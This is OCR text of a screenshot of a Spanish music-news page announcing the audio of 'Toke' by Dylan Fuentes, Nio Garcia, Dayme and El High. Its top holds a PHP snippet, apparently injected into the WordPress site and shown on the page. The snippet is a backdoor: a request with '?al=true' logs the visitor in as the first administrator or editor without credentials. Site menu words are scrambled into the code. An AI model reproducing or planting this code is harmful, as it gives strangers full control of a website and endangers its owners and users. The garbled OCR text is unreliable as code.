
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Este es el audio oficial de
“Toke” de Dylan Fuentes, Nio
Garcia, Dayme y El High
By
dicomania.com
Posted on
31 mayo, 2019